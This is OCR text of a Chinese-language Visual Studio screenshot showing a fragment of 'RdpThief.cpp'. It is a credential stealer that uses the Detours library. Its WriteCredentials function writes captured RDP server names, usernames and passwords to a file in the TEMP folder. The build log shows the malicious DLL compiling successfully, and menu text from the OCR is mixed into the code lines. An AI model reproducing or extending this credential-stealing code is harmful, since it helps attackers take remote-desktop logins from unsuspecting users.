 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮
生成解决方案(B) Ctrl+Shift+B
本地 Windows 调试器
重新生成解决方案(R)
清理解决方案(C)
为解决方案生成完整程序数据库文件
对解决方案运行代码分析(Y) Alt+F11
ry point for the DLL application.
生成 RdpThief (U) Ctrl+B
重新生成 RdpThief (E)
清理 RdpThief(N)
仅对 RdpThief 运行代码分析(A)
仅用于项目(J)
按配置优化(P)
批生成(T)...
配置管理器(O)...
b")
编译(M) Ctrl+F7
ib")
对文件运行 Code Analysis (F) Ctrl+Shift+Alt+F7
b")
15 #pragma comment(lib, "detours.lib")
16
17 LPCWSTR lpTempPassword = NULL;
18 LPCWSTR lpUsername = NULL;
19 LPCWSTR lpServer = NULL;
20
21
22 VOID WriteCredentials() {
23 const DWORD cbBuffer = 1024;
24 TCHAR TempFolder[MAX_PATH];
25 GetEnvironmentVariable(L"TEMP", TempFolder, MAX_PATH);
26 TCHAR Path[MAX_PATH];
27 StringCbPrintf(Path, MAX_PATH, L"%s\\data.bin", TempFolder);
28 HANDLE hFile = CreateFile(Path, FILE_APPEND_DATA, 0, NULL, OPEN_ALWAYS, FILE_A
29 WCHAR  DataBuffer[cbBuffer];
30 memset(DataBuffer, 0x00, cbBuffer);
31 DWORD dwBytesWritten = 0;
32 StringCbPrintf(DataBuffer, cbBuffer, L"Server: %s\nUsername: %s\nPassword: %s\
33
34 WriteFile(hFile, DataBuffer, wcslen(DataBuffer) * 2, &dwBytesWritten, NULL);
119 % 0 1
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: RdpThief, 配置: Release x64 ------
1>pch.cpp
1>RdpThief.cpp
1>E:\code\RdpThief\RdpThief.cpp(34,76): warning C4267: “参数”: 从“size_t”转换到“DWORD”，可能丢失数据
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 13 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>RdpThief.vcxproj -> E:\code\RdpThief\x64\Release\RdpThief.dll
1>已完成生成项目“RdpThief.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========